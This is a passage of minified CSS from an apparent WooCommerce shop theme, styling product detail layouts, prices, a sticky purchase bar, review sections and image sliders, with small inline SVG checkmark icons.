(max-width:1023px){body.woocommerce .section-product-details .slider-gallery-complex .slider__main-prev{top:56%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .slider-gallery-complex .slider__main-prev{left:-31px}}body.woocommerce .section-product-details span.onsale{left:2px;top:45px}@media (max-width:1023px){body.woocommerce .section-product-details span.onsale{top:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details span.onsale{top:2px;left:20px}}body.woocommerce .section-product-details .yith-wcwl-add-to-wishlist{margin-block-start:4px}body.woocommerce .section-product-details .summary.entry-summary{display:flex;flex-direction:column;padding-top:20px}@media (max-width:1023px){body.woocommerce .section-product-details .summary.entry-summary{padding-top:0}}body.woocommerce .section-product-details .summary.entry-summary .product_title_wrapper{order:-3}body.woocommerce .section-product-details .summary.entry-summary p.price{order:-2;margin-block-end:15px;color:#000;font-size:2.8rem;display:flex;align-items:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .summary.entry-summary p.price{margin-block-end:10px;font-size:2.6rem}}body.woocommerce .section-product-details .summary.entry-summary p.price del{order:2}body.woocommerce .section-product-details .summary.entry-summary form.variations_form,body.woocommerce .section-product-details .summary.entry-summary .single_variation_wrap{display:contents}body.woocommerce .section-product-details .woocommerce-variation{order:-1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .woocommerce-variation{order:-4;margin-block:23px 0}}body.woocommerce .section-product-details .woocommerce-variation .woocommerce-variation-description>ul{padding-left:17px;font-size:1.4rem;font-family:var(--theme-font-family-inter)}body.woocommerce .section-product-details .woocommerce-variation-description p{line-height:1.44;font-family:var(--theme-font-family-inter);font-size:1.4rem}body.woocommerce .section-product-details .variations .variation_images th.label{line-height:1;margin-block:8px 14px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .variations .variation_images th.label{margin-block:8px 17px}}body.woocommerce .section-product-details .variations .variation_images .attribute_label{line-height:1;letter-spacing:.045em;margin-block-end:15px}body.woocommerce .section-product-details .wcv-message{margin-block:5px;margin-block-start:-8px;position:relative;z-index:5;padding-inline:48px 25px}body.woocommerce .section-product-details--alt{display:flex;padding:0 0 84px}body.woocommerce .section-product-details--alt .section__inner{flex-wrap:nowrap}@media (max-width:1023px){body.woocommerce .section-product-details--alt .section__inner{flex-wrap:wrap}}body.woocommerce .section-product-details--alt .section-product-tables-info{width:65.5%}@media (max-width:1023px){body.woocommerce .section-product-details--alt .section-product-tables-info{width:100%;padding:0}}body.woocommerce .section-product-details--alt .section-product-tables-info .onsale{display:none!important}@media (max-width:1023px){body.woocommerce .section-product-details--alt .section-product-tables-info .section__sliders{display:none!important}}body.woocommerce .section-product-details--alt .slider-gallery-complex .slider__slide-main{padding-top:0}body.woocommerce .section-product-details--alt .slider-gallery-complex .slider__main-prev,body.woocommerce .section-product-details--alt .slider-gallery-complex .slider__main-next{top:50%}body.woocommerce .section-product-details--alt .section__sliders{width:100%;padding:0;margin-bottom:58px}body.woocommerce .section-product-details--alt .section-product-tables-info{padding-right:64px}@media (max-width:1023px){body.woocommerce .section-product-details--alt .section-product-tables-info{padding:0}}body.woocommerce .section-product-details--alt .product_title_wrapper.product_title_wrapper h1{font-size:22px;font-family:var(--theme-font-family);padding-right:10px}body.woocommerce .section-product-details--alt .woocommerce-products-reviews .tile-reviews-secondary{justify-content:flex-start}body.woocommerce .section-product-details--alt .price{display:inline!important;color:#000!important}body.woocommerce .section-product-details--alt .price .price__top{font-size:12px;color:inherit;display:block;width:100%}body.woocommerce .section-product-details--alt .price .price__top del{color:inherit;font-size:inherit}body.woocommerce .section-product-details--alt .price .price__bottom{display:flex;gap:8px;align-items:center;font-size:14px;color:#c29539}body.woocommerce .section-product-details--alt .price .price__bottom ins{margin:0}body.woocommerce .section-product-details--alt .price .price__percent{font-size:12px;font-weight:700;background:#ff6803;color:#fff;border-radius:10px;padding:3px 10px;margin-right:8px}@media (max-width:1023px){body.woocommerce .section-product-details--alt .summary{order:-1}}@media (min-width:1023.02px){body.woocommerce .section-product-details--alt .summary .onsale,body.woocommerce .section-product-details--alt .summary .section__sliders{display:none!important}}body.woocommerce .section-product-details--alt .summary__inner>.woocommerce-product-gallery__image{display:none}body.woocommerce .section-product-details--alt .summary .stock{color:#2c2c2c!important}body.woocommerce .section-product-details--alt .summary .in-stock{position:relative;padding-left:30px}body.woocommerce .section-product-details--alt .summary .in-stock:before{content:"";position:absolute;top:2px;left:0;width:18px;height:18px;background:url("data:image/svg+xml,%3csvg%20width='19'%20height='19'%20viewBox='0%200%2019%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20fill-rule='evenodd'%20clip-rule='evenodd'%20d='M9.60938%2018.1409C10.7913%2018.1409%2011.9616%2017.9081%2013.0535%2017.4558C14.1455%2017.0035%2015.1376%2016.3406%2015.9733%2015.5048C16.8091%2014.6691%2017.472%2013.677%2017.9243%2012.585C18.3766%2011.4931%2018.6094%2010.3228%2018.6094%209.14087C18.6094%207.95897%2018.3766%206.78865%2017.9243%205.69672C17.472%204.60479%2016.8091%203.61264%2015.9733%202.77691C15.1376%201.94118%2014.1455%201.27825%2013.0535%200.825953C11.9616%200.373661%2010.7913%200.140869%209.60938%200.140869C7.22243%200.140869%204.93324%201.08908%203.24541%202.77691C1.55759%204.46474%200.609375%206.75392%200.609375%209.14087C0.609375%2011.5278%201.55759%2013.817%203.24541%2015.5048C4.93324%2017.1927%207.22243%2018.1409%209.60938%2018.1409ZM9.37737%2012.7809L14.3774%206.78087L12.8414%205.50087L8.54138%2010.6599L6.31637%208.43387L4.90238%209.84787L7.90238%2012.8479L8.67638%2013.6219L9.37737%2012.7809Z'%20fill='%23008C45'/%3e%3c/svg%3e") no-repeat center/contain}body.woocommerce .section-product-details--alt .box-product-additions{border:0;background:transparent;padding:0;margin-top:20px}body.woocommerce .section-product-details--alt .box-product-additions .box__inner>ul li{font-size:16px;margin-bottom:13px}body.woocommerce .section-product-details--alt .box-product-additions .box__inner>ul li:before{background-image:url("data:image/svg+xml,%3csvg%20width='25'%20height='18'%20viewBox='0%200%2025%2018'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M23.9331%201.70703L8.69363%2016.9465L1.7666%2010.0195'%20stroke='%23008C45'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e")}body.woocommerce .section-product-details--alt .box-product-additions .box__inner{display:flex;flex-direction:column}body.woocommerce .section-product-details--alt .box-product-additions .box__logos{order:-1}body.woocommerce .section-product-details--alt .box-product-additions .box__logos ul{gap:14px;margin:0 0 20px}body.woocommerce .section-product-details--alt .box-product-additions .box__logos ul li{width:100%;max-width:50px;padding:0}body.woocommerce .section-product-details--alt .woocommerce-products-reviews{margin-bottom:20px}body.woocommerce .section-product-details--alt .yith-wcwl-add-to-wishlist{margin-top:10px}body.woocommerce .section-product-details--alt .summary button.single_add_to_cart_button{display:flex;flex-direction:row-reverse;min-height:52px}body.woocommerce .section-product-details--alt .quantity{display:none!important}body.woocommerce .section-product-details--alt div.variations_button.woocommerce-variation-add-to-cart-enabled,body.woocommerce .section-product-details--alt div.variations_button.woocommerce-variation-add-to-cart-disabled{gap:18px}body.woocommerce .section-product-details--alt .woocommerce-variation-availability{margin-bottom:20px}body.woocommerce .section-product-details--alt .summary.entry-summary form.cart{flex-wrap:wrap;gap:18px}[id]{scroll-margin-top:120px}.lc_text-widget--bubble,body:has(.section-product-sticky-bar.is-sticky) .lc_text-widget--bubble{bottom:100px!important;display:none!important}body:has(.section-product-details--alt) .slider-products div.product.product_cat-black-friday span.price ins{color:#008c45!important}.section-product-information{border-bottom:1px solid #E0D8CE}.section-product-information .section__inner{display:flex;flex-wrap:wrap}.section-product-information .section__content{width:55.5%;padding:40px 85px 40px 0;border-right:1px solid #E0D8CE}@media (max-width:1199px){.section-product-information .section__content{padding:40px 40px 40px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-information .section__content{width:100%;padding:56px 0 40px;border-right:0;border-bottom:1px solid #E0D8CE}}.section-product-information .section__content h4{font-size:2rem;letter-spacing:.045em;margin-bottom:17px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-information .section__content h4{margin-bottom:26px}}.section-product-information .section__content h6{margin-bottom:16px}@media (max-width:1023px){.section-product-information .section__content h6{font-size:1.6rem}}.section-product-information .section__content{font-size:1.4rem}.section-product-information .section__content p{line-height:1.44;font-family:var(--theme-font-family-inter);margin-bottom:14px}.section-product-information .section__content p:last-child{margin-bottom:0}.section-product-information .section__content p strong{font-weight:600}.section-product-information .section__aside{width:44.5%;padding:40px 0 40px 85px}@media (max-width:1199px){.section-product-information .section__aside{padding:40px 0 40px 40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-information .section__aside{padding:40px 0;width:100%}}.section-product-information .section__specifications{margin-bottom:30px}.section-product-information .section__specifications:last-child{margin-bottom:0}.section-product-information .section__specifications h4{font-size:2rem;letter-spacing:.045em}.section-product-information .section__specifications ul{list-style-type:none}.section-product-information .section__specifications li{padding:15px 0;border-bottom:1px solid #E0D8CE;display:flex;flex-wrap:wrap;justify-content:space-between;font-weight:500;letter-spacing:.045em}.section-product-information .section__reviews{overflow:hidden}.section-product-information .section__reviews h4{font-size:2rem}.section-product-information .section__reviews>h4{margin-bottom:26px}.section-product-information .section__reviews-slider{margin-bottom:58px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-information .section__reviews-slider{margin:40px 0 60px}}.section-product-information .section__reviews-slider:last-child{margin-bottom:0}.section-product-information .section__reviews-info-button{margin-bottom:10px}.section-product-information .section__reviews-info-button a{width:100%;padding:16px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;text-align:center;display:flex;align-items:center;justify-content:center;text-decoration:none;transition:background var(--theme-transition-duration)}.section-product-information .section__reviews-info-button a:hover{background:#e0d8ce}.section-product-information .section__reviews-info-button a img{margin:0 14px 0 0}.section-product-information .section__reviews-info-text{text-align:center;font-weight:300;font-size:13px;color:#2c2c2c}.section-product-information .section__reviews-info-text strong{font-weight:600}.section-product-sticky-bar{position:fixed;bottom:0;background:#fefefe;z-index:11;width:100%;padding:34px 0;opacity:0;pointer-events:none;visibility:hidden;transition:opacity var(--theme-transition-duration),visibility var(--theme-transition-duration);filter:drop-shadow(rgba(0,0,0,.06) -2px -4px 5px)}@media (max-width:1023px){.section-product-sticky-bar{padding:24px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar{padding:14px 0}}@media (max-width:575px){.section-product-sticky-bar{padding:10px 0}}.section-product-sticky-bar .section__inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.section-product-sticky-bar .section__content{display:flex;flex-wrap:wrap;align-items:center;width:74%;padding:0 30px 0 0}@media (max-width:1023px){.section-product-sticky-bar .section__content{width:68%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__content{width:100%;padding:0}}.section-product-sticky-bar .section__image{width:148px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__image{width:80px}}.section-product-sticky-bar .section__info{padding:0 0 0 42px;max-width:389px;width:calc(100% - 148px)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__info{padding:0 0 0 25px;max-width:unset;width:calc(100% - 80px)}}@media (max-width:390px){.section-product-sticky-bar .section__info{padding:0 0 0 15px}}.section-product-sticky-bar .section__info h5{font-weight:400;letter-spacing:.045em}@media (max-width:575px){.section-product-sticky-bar .section__info h5{font-size:1rem}}.section-product-sticky-bar .section__info h3{font-size:2.8rem;line-height:1.4;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}@media (max-width:1023px){.section-product-sticky-bar .section__info h3{font-size:2.5rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__info h3{font-size:2.2rem}}@media (max-width:575px){.section-product-sticky-bar .section__info h3{font-size:1.2rem}}.section-product-sticky-bar .section__aside{width:26%}@media (max-width:1023px){.section-product-sticky-bar .section__aside{width:32%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__aside{width:calc(100% - 80px);padding:0 0 0 25px;margin-left:auto;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}}@media (max-width:390px){.section-product-sticky-bar .section__aside{padding:0 0 0 15px}}.section-product-sticky-bar .section__price{margin-bottom:12px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__price{margin-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__actions{padding:0 0 0 10px}}.section-product-sticky-bar .section__btn{min-width:243px;border:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__btn{min-width:unset;font-size:1.2rem;padding:8px 16px}}@media (max-width:575px){.section-product-sticky-bar .section__btn{font-size:0;padding:5px 11px}}@media (max-width:575px){.section-product-sticky-bar .section__btn img{max-width:15px}}.section-product-sticky-bar span.price{color:var(--theme-color-primary)!important;font-size:2.2rem!important}@media (max-width:1023px){.section-product-sticky-bar span.price{font-size:2rem!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar span.price{font-size:1.8rem!important}}@media (max-width:575px){.section-product-sticky-bar span.price{font-size:1rem!important}}.section-product-sticky-bar span.price del{display:block!important;margin-bottom:10px}@media (max-width:1023px){.section-product-sticky-bar span.price del{margin-bottom:8px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar span.price del{margin-bottom:0;display:inline-block!important}}@media (max-width:575px){.section-product-sticky-bar span.price del{font-size:1.2rem!important}}.section-product-sticky-bar span.price ins{margin-right:0!important}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar span.price ins{font-size:2rem!important}}@media (max-width:575px){.section-product-sticky-bar span.price ins{font-size:1.2rem!important}}.section-product-sticky-bar.is-sticky{opacity:1;pointer-events:all;visibility:visible}.section-product-tabs{font-size:16px;color:#2c2c2c;font-weight:600}.section-product-tabs .section__head{margin-bottom:58px}@media (max-width:1023px){.section-product-tabs .section__head{display:none}}.section-product-tabs .section__head ul{list-style:none;display:flex;justify-content:space-between;background:#f9f6f2;border-radius:50px;padding:14px 20px}.section-product-tabs .section__head ul li{padding:0 10px}.section-product-tabs .section__head a{text-decoration:none;transition:.4s;border-bottom:1px solid transparent}.section-product-tabs .section__head a:hover{color:#e37714;border-bottom-color:inherit}.section-product-tabs .section__content{width:100%}.section-products-related .section__head{margin-bottom:30px}.main+.section-products-related{padding-top:100px}.section-products-slider{padding:40px 0 35px}@media (max-width:1023px){.section-products-slider{padding:32px 0 40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider{padding:24px 0 48px}}.section-products-slider .section__inner{position:relative;z-index:10}.section-products-slider .section__head{text-align:center;padding-inline:100px}@media (max-width:1023px){.section-products-slider .section__head{font-size:1.4rem;margin-bottom:29px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider .section__head{font-size:1.2rem;margin-bottom:27px;padding-inline:unset}}.section-products-slider .section__head:last-child{margin-bottom:0}.section-products-slider .section__head h3{letter-spacing:.015em;margin-bottom:20px}@media (max-width:1023px){.section-products-slider .section__head h3{margin-bottom:17px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider .section__head h3{margin-bottom:14px}}.section-products-slider .section__head h3:last-child{margin-bottom:0}.section-products-slider .section__head p{letter-spacing:.045em}.section-products-slider .section__body{margin-bottom:72px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider .section__body{margin-bottom:30px}}.section-products-slider .section__actions{text-align:center}.section-products-slider .section__btn{padding:8.5px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider .section__btn{font-size:1.4rem}}.section-products-slider--has-alt-styles{position:relative;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider--has-alt-styles{padding-bottom:20px}}@media (min-width:1023.02px){.section-products-slider--has-alt-styles{padding-block-start:37px}}.section-products-slider--has-alt-styles:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#f9f6f2;opacity:.71}.section-products-slider--has-alt-styles:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--wpr-bg-e32369ff-6708-4f03-9de1-ba3ea810cd03) no-repeat center/cover;z-index:-1}@media (min-width:1023.02px){.section-products-slider--has-alt-styles .section__head{margin-block-end:8px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider--has-alt-styles .section__head{margin-block-end:22px}}@media (min-width:1023.02px){.section-products-slider--has-alt-styles .section__body{margin-block-end:67px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-products-slider--has-alt-styles .section__body{margin-bottom:18px}}.section-products-slider--has-alt-styles .tile-product{background-color:#fff}.section-products-slider--has-alt-styles .tile-product .tile__figure{background:linear-gradient(5deg,#fff 23.06%,#f0e7db 133.78%,#f7f6f4 133.78%)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav+.section-products-slider{padding-top:8px}}.section-reviews{position:relative;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE;padding:46px 0 86px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-reviews{padding:25px 0 30px}}.section-reviews:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#f9f6f2;opacity:.71}.section-reviews:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--wpr-bg-f3d68d83-94b6-4fc3-a38f-780d6c66978b) no-repeat center/cover;z-index:-1}.section-reviews .section__inner{position:relative;z-index:10}.section-reviews .section__head{text-align:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-reviews .section__head{margin-bottom:25px}}.section-reviews .section__head h3{font-size:2.8rem}@media (max-width:1023px){.section-reviews .section__head h3{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-reviews .section__head h3{font-size:2rem}}.section-reviews .section__text{font-size:1.8rem}@media (max-width:1023px){.section-reviews .section__text{font-size:15px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-reviews .section__text{font-size:12px;margin-bottom:15px}}.section-reviews .section__text p{letter-spacing:.045em}.section-text{padding:30px 0 60px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text{padding:17px 0 60px}}.section-text .section__head{margin-bottom:45px}@media (min-width:1199px) and (max-height:900px){.section-text .section__head{margin-bottom:30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__head{margin-bottom:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__head h3{font-size:2.2rem}}.section-text .section__breadcrumbs{margin-bottom:28px}@media (min-width:1199px) and (max-height:900px){.section-text .section__breadcrumbs{margin-bottom:22px}}@media (max-width:1023px){.section-text .section__breadcrumbs{margin-bottom:24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__breadcrumbs{margin-bottom:20px}}.section-text .section__info{max-width:647px;margin-bottom:80px}@media (max-width:1023px){.section-text .section__info{margin-bottom:65px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__info{margin-bottom:46px}}.section-text .section__entry{line-height:1.5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__entry{font-size:1.4rem}}.section-text .section__entry h6{font-weight:400;letter-spacing:.045em;line-height:1.5;margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-text .section__entry h6{font-size:1.4rem}}.section-text .section__entry h6:not(:first-child){margin-top:40px}.section-text .section__entry ol,.section-text .section__entry ul{padding:0 0 0 25px}.section-text .section__entry ul{line-height:1.5}.section-text .section__entry li{letter-spacing:.045em}.section-text .section__entry p{margin-bottom:0}.section-why{position:relative;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE;padding:40px 0 54px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-why{padding-block-end:39px}}.section-why:last-child{border-bottom:0}@media (min-width:1199px) and (max-height:900px){.section-why:last-child{padding-top:30px}}.section-why:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#f9f6f2;opacity:.71}.section-why:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:var(--wpr-bg-87c013b3-c15e-4918-a420-0fe8e956e647) no-repeat center/cover;z-index:-1}.section-why .section__inner{position:relative;z-index:10}.section-why .section__head{text-align:center;margin-bottom:43px;display:none}@media (max-width:1023px){.section-why .section__head{margin-bottom:35px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-why .section__head{margin-bottom:23px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-why .section__head h3{letter-spacing:.015em}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-why .section__tiles{padding-inline:5px}}body.home .section-why .section__head{display:block}body.woocommerce.tax-product_cat .section-why{padding-block:65px}.service--alt{width:560px;max-width:100%;margin-bottom:60px}.service--alt:last-child{margin-bottom:0}.service--alt h4{font-size:2rem;letter-spacing:.045em}.service--alt p{font-size:14px;font-weight:400}.service--alt p strong{font-size:16px;font-weight:700}.shell{--shell-max-width:111rem;--shell-gutter:4rem;max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%}@media (max-width:1023px){.shell{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.shell{--shell-gutter:1.5rem}}.shell--fluid{max-width:none}.shell--flexed{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.slider-categories{position:relative;display:flex;flex-wrap:wrap}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories{padding:0 0 0 40px}}.slider-categories .slider__clip{width:calc(100% - 76px);overflow:hidden;position:relative;padding:0 20px 0 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__clip{width:100%}}.slider-categories .slider__clip:after{content:"";position:absolute;top:0;right:-30px;width:140px;height:100%;background:linear-gradient(278.92deg,#fff 50.07%,#fcfcfb53 94.65%,#fff0 94.65%);display:none;z-index:5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__clip:after{display:block}}@media (max-width:390px){.slider-categories .slider__clip:after{width:100px}}.slider-categories .slider__slides{align-items:center}.slider-categories .slider__slide{width:auto}.slider-categories .slider__slide a{padding:6px 12px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:20px;text-decoration:none;display:block;transition:background var(--theme-transition-duration),color var(--theme-transition-duration),border var(--theme-transition-duration);min-height:35px;display:flex;align-items:center}.slider-categories .slider__slide a:hover{background:#424242;border:1px solid #424242;color:var(--theme-color-white)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__slide a{font-size:14px;padding-block:8px;padding-inline:10px 14px;min-height:39px}}.slider-categories .slider__slide a img,.slider-categories .slider__slide a svg{margin:0 9px 0 0}.slider-categories .slider__slide a:hover svg path{transition:fill var(--theme-transition-duration)}.slider-categories .slider__slide a:hover svg path{fill:#f9f6f2}.slider-categories .slider__slide a span{position:relative;display:flex}.slider-categories .slider__slide a span img{transform:opacity var(--theme-transition-duration)}.slider-categories .slider__slide a span img:nth-child(1){opacity:1}.slider-categories .slider__slide a span img:nth-child(2),.slider-categories .slider__slide a span img:nth-child(3){opacity:0;position:absolute;top:0;right:0;bottom:0;left:0}.slider-categories .slider__slide a:hover span img:nth-child(1){opacity:0}.slider-categories .slider__slide a:hover span img:nth-child(2),.slider-categories .slider__slide a:hover span img:nth-child(3){opacity:1}.slider-categories .slider__slide a:hover span img:only-child{opacity:1}.slider-categories .slider__actions{display:flex;flex-wrap:wrap;justify-content:flex-end;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__actions{justify-content:space-between;width:100%;margin-top:-33px}}.slider-categories .slider__actions:before{content:"";position:absolute;height:100%;width:30px;left:-22px;top:0;background:linear-gradient(to right,transparent,#fff 55%);z-index:1;pointer-events:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__actions:before{display:none}}.slider-categories .slider__prev,.slider-categories .slider__next{position:static;width:33px;height:33px;color:#f9f6f2;background:#e0d8ce;border:1px solid #C5BFB8;border-radius:50%;margin-top:0;text-decoration:none;transition:color var(--theme-transition-duration),background var(--theme-transition-duration)}.slider-categories .slider__prev:hover,.slider-categories .slider__next:hover{color:#c5bfb8;background:#f9f6f2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__prev,.slider-categories .slider__next{position:relative;top:-3px;left:0;right:0}}.slider-categories .slider__prev:before,.slider-categories .slider__prev:after,.slider-categories .slider__next:before,.slider-categories .slider__next:after{font-size:0;display:none}.slider-categories .slider__prev{margin-right:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories .slider__prev{left:-40px}}.slider-categories .swiper-button-prev.swiper-button-disabled,.slider-categories .swiper-button-next.swiper-button-disabled{opacity:1;color:#c5bfb8;background:#f9f6f2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories.has-less-slides{padding-left:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories.has-less-slides .slider__clip{padding:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-categories.has-less-slides .slider__clip:after{display:none}}.slider-categories:has(.swiper-button-lock) .slider__clip:after{display:none}.slider-facts .slider__clip{overflow:hidden}.slider-facts .slider__slides{align-items:center}.slider-facts .slider__slide-tile{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;letter-spacing:.045em}@media (max-width:1023px){.slider-facts .slider__slide-tile{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-facts .slider__slide-tile{font-size:1.2rem}}.slider-facts .slider__slide-tile img{margin:0 10px 0 0;max-height:34px;-o-object-fit:contain;object-fit:contain;max-width:222px}@media (max-width:575px){.slider-facts .slider__slide-tile img{max-height:26px;-o-object-fit:contain;object-fit:contain}}.slider-facts .slider__slide-tile:has(p) img{max-width:49px;margin:0 10px 0 0}.slider-facts--secondary .slider__slide-tile img{margin:0;-o-object-fit:contain;object-fit:contain}.slider-facts--secondary .slider__slide-tile-image{margin:0 10px 0 0;width:50px;height:34px;display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end}.slider-gallery-complex .slider__main{margin:0 0 47px;position:relative}@media (max-width:1023px){.slider-gallery-complex .slider__main{margin:0 0 42px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main{margin:0 0 20px}}.slider-gallery-complex .slider__slides-main{max-height:600px}.slider-gallery-complex .slider__slide-main{text-align:center;display:flex;align-items:center;justify-content:center;height:auto;padding-top:60px}@media (max-width:1023px){.slider-gallery-complex .slider__slide-main{padding-top:40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__slide-main{padding-top:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__slide-main img{max-width:unset;width:100%;height:auto;-o-object-fit:contain;object-fit:contain;aspect-ratio:1}}.slider-gallery-complex .slider__main-prev,.slider-gallery-complex .slider__main-next{width:33px;height:33px;color:#f9f6f2;background:#e0d8ce;border:1px solid #C5BFB8;border-radius:50%;text-decoration:none;transition:color var(--theme-transition-duration),background var(--theme-transition-duration)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main-prev,.slider-gallery-complex .slider__main-next{width:25px;height:25px}}.slider-gallery-complex .slider__main-prev:before,.slider-gallery-complex .slider__main-prev:after,.slider-gallery-complex .slider__main-next:before,.slider-gallery-complex .slider__main-next:after{font-size:0;display:none}.slider-gallery-complex .slider__main-prev:hover,.slider-gallery-complex .slider__main-next:hover{color:#c5bfb8;background:#f9f6f2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main-prev i,.slider-gallery-complex .slider__main-next i{font-size:1.2rem}}.slider-gallery-complex .slider__main-prev{left:-40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main-prev{left:-32px}}.slider-gallery-complex .slider__main-next{right:-40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__main-next{right:-32px}}.slider-gallery-complex .slider__thumbs{margin-top:45px}@media (max-width:1023px){.slider-gallery-complex .slider__thumbs{margin-top:0}}.slider-gallery-complex .slider__clip-thumbs{width:100%;overflow:hidden}.slider-gallery-complex .slider__thumbs .slider__slides-thumbs{flex-wrap:wrap;justify-content:center;align-items:center;height:auto}.slider-gallery-complex .slider__thumbs .slider__slide-thumbs{max-width:120px;max-height:120px;width:100%;aspect-ratio:1;position:relative;cursor:pointer;border:1px solid transparent;transition:border .3s;border-radius:4px;display:none}@media (max-width:1199px){.slider-gallery-complex .slider__thumbs .slider__slide-thumbs{max-width:100px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.slider-gallery-complex .slider__thumbs 